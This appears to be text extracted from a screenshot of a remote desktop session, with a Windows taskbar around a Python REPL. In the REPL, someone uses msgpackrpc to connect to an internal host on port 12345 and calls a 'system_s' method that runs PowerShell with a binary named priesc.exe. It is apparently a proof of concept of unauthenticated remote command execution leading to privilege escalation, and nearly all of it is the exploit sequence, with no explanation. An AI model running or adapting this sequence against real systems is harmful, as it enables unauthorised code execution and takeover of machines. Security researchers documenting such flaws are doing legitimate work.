 FreeRDP: 172.16.139.175
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved
Try
PS
Python 3.10 (64-bit)
Python 3.10.5 (tags/v3.10.5:f377153, Jun  6 2022, 16:14:13) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import msgpackrpc
>>> RADDR = "172.16.139.175"
>>> RPORT = 12345
>>> param = "powershell C:\\Users\\devtest\\desktop\\priesc.exe"
>>> client = msgpackrpc.Client(msgpackrpc.Address(RADDR, RPORT))
>>> result = client.call('system_s','powershell',param)
>>>
Type here to search
19°C
9:17 PM
1/20/2025
2